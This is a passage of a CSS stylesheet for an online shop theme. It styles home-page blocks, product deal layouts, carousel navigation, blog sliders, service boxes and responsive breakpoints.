  padding: 55px 0 25px;
}
.block-services-v30 ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
}
.block-services-v30 ul li {
  width: 25%;
  margin-bottom: 30px;
}
.block-services-v30 ul li a {
  display: flex;
  padding: 0;
  width: 100%;
  justify-content: center;
  text-transform: uppercase;
  align-items: center;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-services-v30 ul li a::after {
  content: "";
  display: block !important;
  clear: both;
}
.block-services-v30 ul li a .service-icon {
  width: 40px;
}
.block-services-v30 ul li:not(:last-child) {
  border-right: 1px solid #ccc;
}
@media (min-width: 1400px) {
  .gallery-img .block-content {
    padding: 0 125px;
  }
}
@media (min-width: 1200px) {
  .gallery-img .block-content {
    padding: 0 50px;
  }
  .block-saleoff .item p {
    margin: 0 55px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
  }
  .block-saleoff .item:hover p {
    margin: 0;
  }
  .fashion-categories {
    padding: 0 90px;
  }
  .block-shop .box-content .box-info {
    padding: 0 65px;
  }
}
@media (min-width: 1024px) {
  .tabs-product-slider .ltabs-tabs-container {
    text-align: center;
    margin-bottom: 40px !important;
  }
  .tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
    margin: 0 2px;
    padding: 12px 35px;
    background-color: transparent;
    color: #111;
    text-transform: uppercase;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
    font-weight: normal;
    font-size: 114.28%;
    border: 1px solid #ddd;
  }
  .tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover,
  .tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #111;
    border-color: #111;
    color: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .gallery-img .block-content {
    padding: 0;
  }
  .gallery-img .block-content h3 {
    margin-bottom: 10px;
  }
  .gallery-img .block-content p.description {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .gallery-img .block-content {
    top: 50%;
    position: absolute;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media (max-width: 991px) {
  .gallery-img .block-content {
    padding: 20px 0 30px ;
  }
  .gallery-img .block-content h3 {
    margin-bottom: 10px;
    font-size: 210%;
  }
  .gallery-img .block-content h3:before {
    font-size: 20px;
    margin-bottom: 0;
  }
  .gallery-img .block-content p.description {
    margin-bottom: 15px;
    font-size: 100%;
  }
  .block-services-v30 ul {
    flex-wrap: wrap;
  }
  .block-services-v30 ul li {
    width: 50%;
    border: 0px !important;
    padding-left: 15px;
  }
  .block-services-v30 ul li a {
    justify-content: left;
  }
  .block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 15px;
  }
  .block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 15px;
  }
}
@media (max-width: 567px) {
  .block-saleoff .item {
    margin-bottom: 30px;
  }
}
.block-home-31 {
  margin-bottom: 115px;
}
.block-home-31 .block-title {
  text-align: center;
  margin-bottom: 45px;
}
.block-home-31 .block-title strong {
  color: #000000;
  font-size: 4rem;
  font-weight: bold;
  margin-bottom: 15px;
  display: block;
  line-height: 4rem;
}
.block-home-31 .block-title p {
  color: #888888;
  font-size: 1.4rem;
}
.block-home-31 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #000;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #383838;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-']:hover {
  background: #000 !important;
  color: #fff;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -25px;
}
.slidershow .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -25px;
}
.slidershow .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-31.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-31.slidershow .owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 25px;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot {
  width: 16px;
  height: 16px;
  border: 2px solid transparent;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 3px;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot span {
  width: 6px;
  height: 6px;
  margin: 0 auto;
  padding: 0;
  background: #000;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot:hover,
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot.active {
  border-color: #000;
}
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot:hover span,
.block-home-31.slidershow .owl-theme .owl-dots .owl-dot.active span {
  display: none;
}
.block-home-31 .block-categories .cat-wrap {
  margin: 0px;
}
.block-home-31 .block-categories .cat-wrap .item {
  padding: 0px;
  margin: 0;
  text-align: center;
}
.block-home-31 .block-categories .cat-wrap .item .image-cat {
  overflow: hidden;
}
.block-home-31 .block-categories .cat-wrap .item .image-cat img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-31 .block-categories .cat-wrap .item .cat-title {
  font-size: 1.6rem;
  margin: 15px 0 0;
  display: block;
}
.block-home-31 .block-categories .cat-wrap .item .cat-title a {
  color: #000000;
}
.block-home-31 .block-categories .cat-wrap .item:hover .image-cat img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-home-31 .products-grid .product-item {
  margin: 0px;
}
.block-home-31.banner-home .item {
  position: relative;
}
.block-home-31.banner-home .item:before {
  display: inline-block;
  width: auto;
  height: auto;
  content: "";
  border: 2px solid #fff;
  position: absolute;
  left: 100px;
  top: 100px;
  right: 100px;
  bottom: 100px;
  z-index: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-31.banner-home .item:hover:before {
  opacity: 0;
}
.block-home-31.banner-home .item .content {
  position: absolute;
  z-index: 2;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
}
.block-home-31.banner-home .item .content p {
  font-size: 1.8rem;
  letter-spacing: 0.02em;
  margin-bottom: 20px;
}
.block-home-31.banner-home .item .content h3 {
  font-size: 4.8rem;
  font-weight: bold;
  line-height: 35px;
  white-space: nowrap;
}
.block-home-31.banner-home .item .content a.view-more {
  background: #ff5d1d;
  display: table;
  padding: 12px 38px;
  color: #fff;
  margin: 30px auto 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  font-size: 1.4rem;
  position: relative;
}
.banner-img {
  overflow: hidden;
}
.banner-img img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.banner-img:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item {
  width: 100% !important;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info {
  display: flex;
  margin: 0;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product {
  width: 56%;
  padding-right: 15px;
  text-align: center;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details {
  width: 44%;
  padding: 0 15px 0 0;
  text-align: left;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .title-countdown-slider {
  background: #f5f5f5;
  display: table;
  padding: 25px 15px 20px;
  text-align: center;
  margin-bottom: 45px;
  width: 100%;
  max-width: 580px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .title-countdown-slider .title-deals {
  color: #000;
  font-size: 2.4rem;
  margin-bottom: 15px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-name a {
  color: #000;
  font-size: 3.6rem;
  font-weight: bold;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-description {
  color: #888;
  font-size: 1.4rem;
  margin: 15px 0 30px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box {
  margin: 0 0 70px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box .price {
  font-size: 3.6rem;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 2.4rem;
  color: #cccccc;
  position: relative;
  top: 9px;
  margin-left: 5px;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button {
  background: #000000 !important;
  color: #fff !important;
  font-size: 1.4rem;
  padding: 0 70px;
  width: auto;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  text-transform: uppercase;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button span {
  display: inline-block;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button:before,
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button:after {
  display: none;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action {
  background: #f5f5f5;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  margin-left: 10px;
}
.banner-room {
  background: url('../images/bg-room.jpg') no-repeat 0 0;
  padding: 105px 0 230px;
}
.banner-room .block-title strong,
.banner-room .block-title p {
  color: #fff;
}
.banner-room .item {
  position: relative;
}
.banner-room .item .banner-img {
  overflow: hidden;
}
.banner-room .item .banner-img img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.banner-room .item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-room .item .content {
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
  width: 65%;
  min-height: 180px;
  text-align: center;
  background: #fff;
  padding: 25px 0;
}
.banner-room .item .content h3 {
  font-size: 2.4rem;
  font-weight: bold;
  color: #000;
  margin-bottom: 8px;
}
.banner-room .item .content p {
  font-size: 1.4rem;
  color: #888;
  margin-bottom: 25px;
}
.banner-room .item .content a.shop-now {
  background: #000000;
  display: inline-block;
  padding: 12px 38px;
  color: #fff;
  margin: 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  text-transform: uppercase;
  font-size: 1.4rem;
}
/*blog*/
.blog-home-31 .block-slider-post .item {
  position: relative;
}
.blog-home-31 .block-slider-post .item:hover .image-post img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.blog-home-31 .block-slider-post .item .image-post {
  overflow: hidden;
}
.blog-home-31 .block-slider-post .item .image-post img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.blog-home-31 .block-slider-post .item .info-post {
  text-align: center;
}
.blog-home-31 .block-slider-post .item .info-post .date-post {
  position: absolute;
  top: 10px;
  background: #fff;
  left: 10px;
  text-align: center;
  height: 75px;
  width: 75px;
  padding: 3px 0;
}
.blog-home-31 .block-slider-post .item .info-post .date-post .day {
  color: #000000;
  font-size: 30px;
  border-bottom: 1px solid #d3d3d3;
  display: inline-block;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 5px;
}
.blog-home-31 .block-slider-post .item .info-post .date-post .month {
  text-transform: uppercase;
  color: #000000;
}
.blog-home-31 .block-slider-post .item .info-post .post-title {
  font-weight: bold;
  font-size: 1.8rem;
  margin: 20px 0 10px;
}
.blog-home-31 .block-slider-post .item .info-post .post-title a {
  color: #000000;
}
.blog-home-31 .block-slider-post .item .info-post .post-short-description {
  color: #444;
  font-size: 1.4rem;
}
.blog-home-31 .block-slider-post .item .info-post .post-read-more {
  display: none;
}
.block-service-31 .item {
  background: #f9f9f9;
  border: 1px solid #f9f9f9;
  text-align: center;
  padding: 45px 80px;
  overflow: hidden;
}
.block-service-31 .item:hover .info h3 {
  -moz-animation: fadeInLeft 0.3s ease-out;
  -webkit-animation: fadeInLeft 0.3s ease-out;
  animation: fadeInLeft 0.3s ease-out;
}
.block-service-31 .item:hover .info p {
  -moz-animation: fadeInRight 0.4s ease-out;
  -webkit-animation: fadeInRight 0.4s ease-out;
  animation: fadeInRight 0.4s ease-out;
}
.block-service-31 .item .info h3 {
  font-weight: bold;
  color: #111111;
  text-transform: uppercase;
  font-size: 1.6rem;
  margin: 30px 0 10px;
}
.block-service-31 .item .info p {
  color: #999999;
  margin-bottom: 0;
}
.block-service-31 .item:hover {
  background: #fff;
  border-color: #eee;
}
.block-social {
  text-align: center;
}
.block-social ul {
  margin: 0;
  padding: 0;
}
.block-social ul li {
  list-style: none;
  display: inline-block;
}
.block-social ul li a {
  font-size: 1.4rem;
  text-transform: uppercase;
  background: #f5f5f5;
  display: block;
  line-height: 50px;
  margin: 0 10px;
  padding: 0 40px;
  font-weight: normal;
}
.block-social ul li a:hover {
  background: #000000;
  color: #fff;
}
.banner-image-home {
  background: url('../images/bg-lookbook.jpg') no-repeat 0 0;
  padding: 20rem 0 27rem;
}
.banner-image-home:hover .content h3 {
  -moz-animation: fadeInLeft 0.5s ease-out;
  -webkit-animation: fadeInLeft 0.5s ease-out;
  animation: fadeInLeft 0.5s ease-out;
}
.banner-image-home:hover .content p {
  -moz-animation: fadeInRight 0.7s ease-out;
  -webkit-animation: fadeInRight 0.7s ease-out;
  animation: fadeInRight 0.7s ease-out;
}
.banner-image-home:hover .content a.shop-now {
  -moz-animation: fadeInUp 0.9s ease-in;
  -webkit-animation: fadeInUp 0.9s ease-in;
  animation: fadeInUp 0.9s ease-in;
}
.banner-image-home .content {
  max-width: 90rem;
  margin: 0 auto;
  text-align: center;
}
.banner-image-home h3 {
  font-size: 6.4rem;
  font-weight: bold;
  color: #fff;
  margin-bottom: 2rem;
}
.banner-image-home p {
  font-size: 1.8rem;
  color: #fff;
  font-weight: 300;
  margin-bottom: 5rem;
}
.banner-image-home a.shop-now {
  background: #ff5d1d;
  display: inline-block;
  padding: 12px 38px;
  color: #fff;
  margin: 0;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  text-transform: uppercase;
  font-size: 1.4rem;
}
@media (min-width: 1920px) {
  .block-deal-full-31 .block-filterproducts {
    background: url('../images/bg-titlesale.jpg') no-repeat left center;
  }
  .block-deal-full-31 .block-filterproducts .block-content {
    padding: 0 150px 0 200px;
  }
  .block-deal-full-31 .block-filterproducts .block-content .products-grid .product-item-info .image-product {
    width: 58%;
  }
  .block-deal-full-31 .block-filterproducts .block-content .products-grid .product-item-info .product-item-details {
    width: 42%;
  }
}
@media (max-width: 1820px) {
  .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0px;
  }
  .block-home-31 .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0px;
  }
}
@media (max-width: 1199px) {
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product {
    width: 45%;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details {
    width: 55%;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .title-countdown-slider {
    padding: 25px 5px 20px;
  }
  .block-service-31 .item {
    padding: 45px 15px;
  }
  .block-service-31 .item .info h3 {
    font-size: 107.69%;
  }
  .block-home-31.banner-home .item:before {
    display: none;
  }
}
@media (max-width: 1399px) {
  .banner-room .item .content {
    width: 90%;
  }
}
@media (max-width: 991px) {
  .block-service-31 .item {
    margin-bottom: 30px;
  }
  .block-home-31 .owl-theme .owl-nav [class*='owl-'] {
    display: none;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info {
    display: block;
    margin: 0px;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details,
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product {
    width: 100%;
    padding: 0px;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box,
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product .price-box {
    margin-bottom: 30px;
  }
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button,
  .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .image-product .product-item-actions .actions-primary button {
    padding: 0 40px;
  }
  .banner-room {
    padding: 50px 0;
  }
  .banner-room .item {
    margin-bottom: 30px;
  }
  .banner-room .item .content {
    padding: 25px 10px;
    width: 100% !important;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    left: 0;
    position: inherit;
  }
  .block-social ul li a {
    padding: 0 25px;
  }
  .banner-image-home {
    padding: 5rem 0;
  }
  .banner-image-home h3 {
    font-size: 3rem;
  }
  .block-home-31.banner-home .item .content p {
    font-size: 1.2rem;
    margin-bottom: 10px;
  }
  .block-home-31.banner-home .item .content h3 {
    font-size: 3rem;
  }
}
@media (max-width: 767px) {
  .block-home-31 {
    margin-bottom: 60px;
  }
  .block-home-31 .block-title strong {
    font-size: 230%;
    margin-bottom: 10px;
  }
  .block-home-31.banner-home .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 575px) {
  .block-social ul li a {
    padding: 0 14px;
  }
  .banner-room {
    background-repeat: repeat;
    padding: 50px 0;
  }
}
.block-home-32 {
  margin-bottom: 80px;
}
.block-home-32 .banner-image {
  display: block;
}
.block-home-32 .banner-image:hover {
  opacity: 0.7;
}
.block-home-32 .block-title {
  text-align: center;
  margin-bottom: 30px;
}
.block-home-32 .block-title strong {
  color: #222222;
  font-size: 3.6rem;
  font-weight: bold;
  margin-bottom: 15px;
  display: block;
  text-transform: capitalize;
}
.block-home-32 .block-title p {
  color: #888888;
  font-size: 1.4rem;
}
.block-home-32 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border: 2px solid #eeeeee;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -30px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
}
.slidershow .block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
}
.slidershow .block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-32 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-32.slidershow {
  margin-bottom: 30px;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border: 0;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 30px;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-32.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-32.slidershow .owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 25px;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot {
  width: 16px;
  height: 16px;
  border: 2px solid transparent;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 3px;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot span {
  width: 6px;
  height: 6px;
  margin: 0 auto;
  padding: 0;
  background: #000;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot:hover,
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot.active {
  border-color: #000;
}
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot:hover span,
.block-home-32.slidershow .owl-theme .owl-dots .owl-dot.active span {
  display: none;
}
.block-home-32 {
  /*blog*/
  /*brand*/
  /*service*/
}
.block-home-32 .banner-image {
  overflow: hidden;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.block-home-32 .banner-image img {
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.block-home-32 .banner-image:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block-home-32.blog-home-32 .block-slider-post .item {
  position: relative;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  overflow: hidden;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post {
  background: #f5f6f8;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  padding: 25px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .date-post {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin-bottom: 25px;
  padding: 0 20px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  font-size: 1.4rem;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .date-post > div {
  display: inline-block;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-title {
  font-size: 1.8rem;
  font-weight: bold;
  margin-bottom: 20px;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-short-description {
  color: #888888;
  margin-bottom: 20px;
  font-size: 1.4rem;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-read-more a {
  color: #444444;
  font-size: 1.4rem;
  font-weight: bold;
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .post-read-more a:after {
  content: '\e91c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  margin: 0 5px;
  position: relative;
  top: 3px;
}
.block-home-32.blog-home-32 .block-slider-post .item .image-post {
  position: relative;
}
.block-home-32.blog-home-32 .block-slider-post .item .image-post img {
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
}
.block-home-32.blog-home-32 .block-slider-post .item .image-post:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: inline-block;
  content: "";
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  opacity: 0;
  visibility: hidden;
}
.block-home-32.block-brand .block-content .item a {
  display: block;
  position: relative;
}
.block-home-32.block-brand .block-content .item a:before {
  display: inline-block;
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border: 2px solid;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  position: absolute;
  left: 0;
  top: 0;
}
.block-home-32.block-brand .block-content .item a:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-home-32.block-service {
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border: 2px solid #eeeeee;
}
.block-home-32.block-service .item {
  text-align: center;
  position: relative;
  padding: 30px 0 25px;
  cursor: pointer;
}
.block-home-32.block-service .item:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-home-32.block-service .item:hover img {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
}
.block-home-32.block-service .item img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-32.block-service .item:before {
  display: inline-block;
  content: "";
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border: 2px solid;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  position: absolute;
  left: -2px;
  top: -2px;
  right: -2px;
  bottom: -2px;
}
.block-home-32.block-service .item h3 {
  font-size: 1.8rem;
  font-weight: bold;
  color: #222222;
  margin: 28px 0 5px;
}
.block-home-32.block-service .item p {
  color: #888888;
  font-size: 1.4rem;
  margin: 0;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container {
  text-align: center;
  margin-bottom: 40px;
  padding: 0 15px;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab .ltabs-tab-img {
  float: none;
  overflow: inherit;
  display: block;
  width: 90px;
  height: 90px;
  line-height: 90px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: #f5f6f8;
  margin: 0 5px 5px;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab .ltabs-tab-img img {
  opacity: 0.5;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab .ltabs-tab-label {
  color: #222;
  font-size: 107.69%;
  font-weight: normal;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel,
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover {
  border: 0px;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-img,
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-img {
  opacity: 1;
}
